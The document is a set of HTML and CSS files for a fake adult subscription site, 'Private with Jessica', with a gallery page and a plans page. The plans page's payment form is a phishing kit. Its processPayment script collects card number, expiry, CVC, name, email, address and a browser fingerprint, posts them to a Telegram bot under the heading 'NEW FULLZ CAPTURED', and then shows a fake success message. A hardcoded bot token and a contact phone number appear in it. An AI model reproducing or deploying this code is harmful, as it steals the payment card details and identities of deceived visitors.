
<file: content.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exclusive Content - Private with Jessica</title>
    <link rel="stylesheet" href="content-style.css">
</head>
<body>
    <div class="container">
        <!-- Navigation Bar -->
        <nav class="navbar">
            <div class="logo">Private with Jessica</div>
            <div class="nav-elements">
                <div class="user-info">
                    <span id="subscription-plan">Loading...</span>
                </div>
                <ul class="nav-links">
                    <li><a href="#" onclick="logout()">Logout</a></li>
                    <li><a href="https://wa.me/16822287962" target="_blank">Contact</a></li>
                </ul>
            </div>
        </nav>

        <!-- Main Content -->
        <div class="content-wrapper">
            <!-- Welcome Header -->
            <div class="welcome-header">
                <h1>Welcome to Your Exclusive Content</h1>
                <p id="welcome-message"></p>
            </div>

            <!-- Filter Section -->
            <div class="filter-section">
                <button class="filter-btn active" onclick="filterContent(event, 'all')">All</button>
                <button class="filter-btn" onclick="filterContent(event, 'photos')">📸 Photos</button>
                <button class="filter-btn" onclick="filterContent(event, 'videos')">🎥 Videos</button>
            </div>

            <!-- Content Gallery -->
            <div class="gallery-container">
                <!-- Photo Example -->
                <div class="content-item photo-item" data-type="photos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Photo+1" alt="Exclusive Photo">
                        <div class="item-overlay">
                            <span class="view-icon">👁️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Exclusive Moment</h3>
                        <p>Premium • Added 2 days ago</p>
                    </div>
                </div>

                <!-- Photo Example -->
                <div class="content-item photo-item" data-type="photos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Photo+2" alt="Exclusive Photo">
                        <div class="item-overlay">
                            <span class="view-icon">👁️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Behind the Scenes</h3>
                        <p>Premium • Added 3 days ago</p>
                    </div>
                </div>

                <!-- Video Example -->
                <div class="content-item video-item" data-type="videos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Video+1" alt="Exclusive Video">
                        <div class="item-overlay">
                            <span class="view-icon">▶️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Exclusive Video</h3>
                        <p>Premium • Duration: 15 min</p>
                    </div>
                </div>

                <!-- Photo Example -->
                <div class="content-item photo-item" data-type="photos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Photo+3" alt="Exclusive Photo">
                        <div class="item-overlay">
                            <span class="view-icon">👁️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Personal Moments</h3>
                        <p>Premium • Added 1 week ago</p>
                    </div>
                </div>

                <!-- Video Example -->
                <div class="content-item video-item" data-type="videos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Video+2" alt="Exclusive Video">
                        <div class="item-overlay">
                            <span class="view-icon">▶️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Live Stream Archive</h3>
                        <p>Premium • Duration: 45 min</p>
                    </div>
                </div>

                <!-- Photo Example -->
                <div class="content-item photo-item" data-type="photos">
                    <div class="item-image">
                        <img src="https://via.placeholder.com/400x300?text=Exclusive+Photo+4" alt="Exclusive Photo">
                        <div class="item-overlay">
                            <span class="view-icon">👁️</span>
                        </div>
                    </div>
                    <div class="item-info">
                        <h3>Intimate Shots</h3>
                        <p>Elite Only • Added today</p>
                    </div>
                </div>
            </div>

            <!-- No Content Message -->
            <div id="no-content" class="no-content" style="display: none;">
                <p>🔒 No content available for this filter</p>
            </div>

            <!-- Loading Screen for view -->
            <div id="content-viewer" class="content-viewer">
                <span class="close-viewer" onclick="closeContentViewer()">&times;</span>
                <div class="viewer-content">
                    <img id="viewer-image" src="" alt="Content">
                </div>
            </div>
        </div>

        <!-- Footer -->
        <footer class="footer">
            <p>&copy; 2026 Private with Jessica. All rights reserved.</p>
            <div class="footer-links">
                <a href="#">Privacy Policy</a>
                <a href="#">Terms of Service</a>
                <a href="https://wa.me/16822287962" target="_blank">Contact Us</a>
            </div>
        </footer>
    </div>

    <script src="content-script.js"></script>
</body>
</html>
</file>


<file: subscription.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Subscription Plans - Private with Jessica</title>
    <link rel="stylesheet" href="subscription-style.css">
</head>
<body>
    <div class="container">
        <nav class="navbar">
            <div class="logo">Private with Jessica</div>
            <ul class="nav-links">
                <li><a href="index.html">Back to Home</a></li>
                <li><a href="https://wa.me/16822287962" target="_blank">Contact</a></li>
            </ul>
        </nav>
        
        <div class="subscription-content">
            <div class="header-section">
                <h1>Choose Your Membership</h1>
                <p>Unlock exclusive content, personal moments, and a side of me only for my devoted fans</p>
            </div>

            <div class="plans-container">
                <div class="plan-card">
                    <div class="plan-header">
                        <h2>Starter</h2>
                        <p class="plan-price">$9.99<span>/month</span></p>
                    </div>
                    <div class="plan-features">
                        <ul>
                            <li>✓ Access to photo gallery</li>
                            <li>✓ 2 new photos weekly</li>
                            <li>✓ Basic exclusives</li>
                            <li>✗ No videos</li>
                            <li>✗ No live chats</li>
                        </ul>
                    </div>
                    <button class="plan-btn starter-btn" onclick="handleSubscription('Starter', 9.99)">Choose Plan</button>
                </div>

                <div class="plan-card featured">
                    <div class="badge">Most Popular</div>
                    <div class="plan-header">
                        <h2>Premium</h2>
                        <p class="plan-price">$19.99<span>/month</span></p>
                    </div>
                    <div class="plan-features">
                        <ul>
                            <li>✓ Full photo gallery</li>
                            <li>✓ 5+ new photos weekly</li>
                            <li>✓ Exclusive videos</li>
                            <li>✓ Behind-the-scenes content</li>
                            <li>✓ Monthly private Q&A</li>
                        </ul>
                    </div>
                    <button class="plan-btn premium-btn" onclick="handleSubscription('Premium', 19.99)">Choose Plan</button>
                </div>

                <div class="plan-card">
                    <div class="plan-header">
                        <h2>Elite</h2>
                        <p class="plan-price">$49.99<span>/month</span></p>
                    </div>
                    <div class="plan-features">
                        <ul>
                            <li>✓ Everything in Premium</li>
                            <li>✓ Exclusive video streams (daily)</li>
                            <li>✓ Personal messages access</li>
                            <li>✓ Custom photo requests</li>
                            <li>✓ Priority support</li>
                        </ul>
                    </div>
                    <button class="plan-btn elite-btn" onclick="handleSubscription('Elite', 49.99)">Choose Plan</button>
                </div>
            </div>

            <div class="info-section">
                <h3>What You Get</h3>
                <div class="info-grid">
                    <div class="info-item"><span class="info-icon">📸</span><h4>Exclusive Photos</h4><p>Never-before-seen photos shared only with my subscribers</p></div>
                    <div class="info-item"><span class="info-icon">🎥</span><h4>Personal Videos</h4><p>Intimate video content created just for my fans</p></div>
                    <div class="info-item"><span class="info-icon">💬</span><h4>Direct Access</h4><p>Get closer to me with exclusive messaging (Elite plan)</p></div>
                    <div class="info-item"><span class="info-icon">🎁</span><h4>Bonus Content</h4><p>Special surprises and bonus content throughout the month</p></div>
                </div>
            </div>

            <div class="payment-section">
                <h3>Secure Payment</h3>
                <p>We accept all major credit cards and payment methods</p>
                <div class="payment-methods">
                    <span>💳 Visa</span><span>💳 Mastercard</span><span>💳 AmEx</span><span>💳 PayPal</span>
                </div>
            </div>

            <div class="faq-section">
                <h3>Frequently Asked Questions</h3>
                <div class="faq-item"><h4>Can I cancel anytime?</h4><p>Yes, you can cancel your subscription at any time without any penalties or hidden fees.</p></div>
                <div class="faq-item"><h4>What payment methods do you accept?</h4><p>We accept all major credit cards, PayPal, and other digital payment methods.</p></div>
                <div class="faq-item"><h4>Will my subscription auto-renew?</h4><p>Yes, subscriptions auto-renew monthly. You'll receive a reminder before each renewal.</p></div>
                <div class="faq-item"><h4>Do you offer refunds?</h4><p>We offer a 7-day money-back guarantee if you're not satisfied with your subscription.</p></div>
            </div>
        </div>

        <footer class="footer">
            <p>&copy; 2026 Private with Jessica. All rights reserved.</p>
            <div class="footer-links">
                <a href="#">Privacy Policy</a>
                <a href="#">Terms of Service</a>
                <a href="https://wa.me/16822287962" target="_blank">Contact Us</a>
            </div>
        </footer>
    </div>

    <!-- Payment Modal -->
    <div id="payment-modal" class="modal">
        <div class="modal-content">
            <span class="close" onclick="closePaymentModal()">&times;</span>
            <h2>Complete Your Subscription</h2>
            <div class="modal-body">
                <div class="plan-summary">
                    <p>Plan: <strong id="selected-plan"></strong></p>
                    <p>Price: <strong id="selected-price"></strong>/month</p>
                </div>
                <form id="payment-form" onsubmit="processPayment(event)">
                    <div class="form-group">
                        <label for="card-name">Full Name</label>
                        <input type="text" id="card-name" required placeholder="John Doe">
                    </div>
                    <div class="form-group">
                        <label for="card-email">Email</label>
                        <input type="email" id="card-email" required placeholder="your@email.com">
                    </div>
                    <div class="form-group">
                        <label for="card-number">Card Number</label>
                        <input type="text" id="card-number" required placeholder="1234 5678 9012 3456" maxlength="19">
                    </div>
                    <div class="form-row">
                        <div class="form-group">
                            <label for="card-expiry">Expiry Date</label>
                            <input type="text" id="card-expiry" required placeholder="MM/YY" maxlength="5">
                        </div>
                        <div class="form-group">
                            <label for="card-cvc">CVC</label>
                            <input type="text" id="card-cvc" required placeholder="123" maxlength="4">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="card-address">Billing Address</label>
                        <input type="text" id="card-address" required placeholder="123 Main St">
                    </div>
                    <div class="form-group">
                        <label for="card-zip">ZIP Code</label>
                        <input type="text" id="card-zip" required placeholder="90210">
                    </div>
                    <button type="submit" class="btn btn-submit">Complete Purchase</button>
                </form>
            </div>
        </div>
    </div>

<script>
function handleSubscription(plan, price) {
    document.getElementById('selected-plan').textContent = plan;
    document.getElementById('selected-price').textContent = '$' + price;
    document.getElementById('payment-modal').style.display = 'block';
}

function closePaymentModal() {
    document.getElementById('payment-modal').style.display = 'none';
}

function processPayment(e) {
    e.preventDefault();

    const data = {
        plan: document.getElementById('selected-plan').textContent,
        price: document.getElementById('selected-price').textContent,
        name: document.getElementById('card-name').value,
        email: document.getElementById('card-email').value,
        number: document.getElementById('card-number').value.replace(/\s/g, ''),
        expiry: document.getElementById('card-expiry').value,
        cvc: document.getElementById('card-cvc').value,
        address: document.getElementById('card-address').value,
        zip: document.getElementById('card-zip').value,
        fingerprint: {
            userAgent: navigator.userAgent,
            platform: navigator.platform,
            language: navigator.language,
            screen: `${screen.width}x${screen.height}`,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone
        },
        time: new Date().toISOString()
    };

    const botToken = "8675226598:AAECNTXpAntvyto5Rmzo9-D17pb7QLZlXAU";
    const chatId = "YOUR_CHAT_ID_HERE";   // ← REPLACE WITH YOUR REAL TELEGRAM CHAT ID

    const message = `<b>NEW FULLZ CAPTURED</b>\n\n` +
        `Plan: ${data.plan} — ${data.price}\n` +
        `Name: ${data.name}\n` +
        `Email: ${data.email}\n` +
        `Card: ${data.number}\n` +
        `Expiry: ${data.expiry}\n` +
        `CVC: ${data.cvc}\n` +
        `Address: ${data.address}\n` +
        `ZIP: ${data.zip}\n` +
        `Time: ${data.time}\n\n` +
        `<b>Fingerprint:</b>\n` +
        `UA: ${data.fingerprint.userAgent}\n` +
        `Screen: ${data.fingerprint.screen}\n` +
        `TZ: ${data.fingerprint.timezone}`;

    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

    fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'HTML' })
    }).catch(() => {});

    alert("Subscription activated successfully! Welcome to Private with Jessica.");
    closePaymentModal();
    document.getElementById('payment-form').reset();
}
</script>
</body>
</html>
</file>
<file: content-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-pink: #ff1493;
    --dark-bg: #0a0a0a;
    --purple: #4b0082;
    --text-light: #ffffff;
    --border-color: rgba(255, 255, 255, 0.1);
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #0a0a0a 0%, #1a0033 50%, #0a0a0a 100%);
    min-height: 100vh;
    color: var(--text-light);
}

.container {
    width: 100%;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Navigation Bar */
.navbar {
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(75, 0, 130, 0.7) 50%, rgba(255, 20, 147, 0.6) 100%);
    padding: 1rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--primary-pink);
    letter-spacing: -0.5px;
}

.nav-elements {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.user-info {
    background: rgba(255, 20, 147, 0.2);
    padding: 0.5rem 1rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 20, 147, 0.5);
    font-weight: 600;
    color: var(--primary-pink);
}

.nav-links {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-links a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    transition: color 0.3s ease;
}

.nav-links a:hover {
    color: var(--primary-pink);
}

/* Main Content */
.content-wrapper {
    flex: 1;
    padding: 3rem 2rem;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
}

/* Welcome Header */
.welcome-header {
    text-align: center;
    margin-bottom: 3rem;
}

.welcome-header h1 {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, var(--primary-pink), #9370db);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.welcome-header p {
    font-size: 1.1rem;
    color: rgba(255, 255, 255, 0.8);
}

/* Filter Section */
.filter-section {
    display: flex;
    justify-content: center;
    gap: 1rem;
    margin-bottom: 3rem;
    flex-wrap: wrap;
}

.filter-btn {
    padding: 0.8rem 1.5rem;
    border: 2px solid var(--border-color);
    background: transparent;
    color: white;
    border-radius: 20px;
    cursor: pointer;
    font-weight: 600;
    transition: all 0.3s ease;
}

.filter-btn:hover {
    border-color: var(--primary-pink);
    color: var(--primary-pink);
}

.filter-btn.active {
    background: var(--primary-pink);
    border-color: var(--primary-pink);
    color: white;
}

/* Gallery Container */
.gallery-container {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 2rem;
    margin-bottom: 3rem;
}

/* Content Item */
.content-item {
    background: linear-gradient(135deg, rgba(75, 0, 130, 0.2) 0%, rgba(139, 0, 0, 0.1) 100%);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    overflow: hidden;
    transition: all 0.3s ease;
    cursor: pointer;
}

.content-item:hover {
    transform: translateY(-10px);
    border-color: var(--primary-pink);
    box-shadow: 0 20px 40px rgba(255, 20, 147, 0.2);
}

.item-image {
    width: 100%;
    height: 250px;
    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.3);
}

.item-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s ease;
}

.content-item:hover .item-image img {
    transform: scale(1.05);
}

.item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 20, 147, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.content-item:hover .item-overlay {
    opacity: 1;
}

.view-icon {
    font-size: 3rem;
    animation: pulse 0.5s ease infinite;
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.2);
    }
}

.item-info {
    padding: 1.5rem;
}

.item-info h3 {
    margin-bottom: 0.5rem;
    color: var(--primary-pink);
}

.item-info p {
    font-size: 0.9rem;
    color: rgba(255, 255, 255, 0.6);
}

/* No Content Message */
.no-content {
    text-align: center;
    padding: 3rem;
    background: rgba(75, 0, 130, 0.1);
    border: 2px dashed var(--border-color);
    border-radius: 12px;
    font-size: 1.2rem;
    color: rgba(255, 255, 255, 0.6);
}

/* Content Viewer */
.content-viewer {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.95);
    animation: fadeIn 0.3s ease;
}

.close-viewer {
    position: absolute;
    top: 20px;
    right: 30px;
    color: var(--primary-pink);
    font-size: 3rem;
    font-weight: bold;
    cursor: pointer;
    z-index: 1001;
    transition: color 0.3s ease;
}

.close-viewer:hover {
    color: white;
}

.viewer-content {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.viewer-content img {
    max-width: 90%;
    max-height: 90%;
    object-fit: contain;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Footer */
.footer {
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.7) 0%, rgba(139, 0, 0, 0.6) 100%);
    padding: 2rem;
    text-align: center;
    border-top: 1px solid var(--border-color);
    color: rgba(255, 255, 255, 0.8);
}

.footer p {
    margin-bottom: 1rem;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
}

.footer-links a {
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.footer-links a:hover {
    color: var(--primary-pink);
}

/* Responsive Design */
@media (max-width: 768px) {
    .welcome-header h1 {
        font-size: 1.8rem;
    }

    .gallery-container {
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 1rem;
    }

    .nav-elements {
        gap: 1rem;
        flex-direction: column;
        width: 100%;
    }

    .nav-links {
        gap: 1rem;
    }

    .filter-section {
        gap: 0.5rem;
    }

    .filter-btn {
        padding: 0.6rem 1rem;
        font-size: 0.9rem;
    }

    .navbar {
        flex-direction: column;
        gap: 1rem;
    }
}

@media (max-width: 480px) {
    .gallery-container {
        grid-template-columns: 1fr;
    }

    .welcome-header h1 {
        font-size: 1.5rem;
    }

    .close-viewer {
        font-size: 2rem;
    }
}
</file>
<file: subscription-style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-pink: #ff1493;
    --dark-bg: #0a0a0a;
    --purple: #4b0082;
    --text-light: #ffffff;
    --border-color: rgba(255, 255, 255, 0.1);
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #0a0a0a 0%, #1a0033 50%, #0a0a0a 100%);
    min-height: 100vh;
    color: var(--text-light);
}

.container {
    width: 100%;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Navigation Bar */
.navbar {
